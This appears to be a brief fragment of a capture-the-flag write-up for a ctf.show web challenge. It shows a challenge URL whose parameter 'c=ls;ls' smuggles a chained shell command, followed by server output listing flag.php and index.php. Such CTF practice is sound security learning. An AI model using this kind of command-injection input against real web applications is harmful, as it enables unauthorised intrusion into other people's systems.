 https://d2c97bf6-c8fe-4c5b-b998-4214ff5a36db.challenge.ctf.show/?c=ls;ls 点此搜索
flag.php index.php